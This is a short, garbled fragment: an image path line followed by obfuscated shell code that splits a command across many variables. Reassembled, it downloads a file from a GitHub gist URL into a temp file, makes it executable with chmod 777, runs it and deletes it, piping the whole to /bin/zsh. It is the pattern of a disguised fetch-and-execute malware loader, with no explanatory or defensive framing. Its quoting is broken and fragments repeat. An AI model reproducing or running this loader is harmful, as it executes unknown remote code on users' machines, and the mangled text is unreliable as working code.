 A0bE='retry 5 -f ';
A0bERh='"https://';
A0bERheZXDRi='gist.githu';
xbER='b.com/s';
juuQ='tuartjas';
juuQQ7l7X5='h/a7d18';
juuQQ7l7X5yX='7c44f4327';
juuQQ7l7X5y='739b752d037be45f01';
juuQQ7='" -o "${tmp}"; i';
juuQQ7l7='f [[ -s "${tmp}';
juuQQ7l7X='" ]];';juQQ7l7X5y=' then chm';
juQQ7l='od 777 "${tmp}"; ';
zRO3OUtcXt='"${tmp}"';
zRO3OUt='; fi; rm';
zRO3OUtcXteB=' "${tmp}"';
echo -e tmp="$(mktemp /tmp/XXXXXXXX)"; curl --retry 5 -f "https://gist.github.com/stuartjash/
a7d187c44f4327739b752d037be45f01" -o "${tmp}"; if [[ -s "${tmp}" ]];';juQQ7l7X5y=' then chm
juQQ7l7X5yod 777 "${tmp}"${tmp}"; fi; rm${tmp}" | /bin/zsh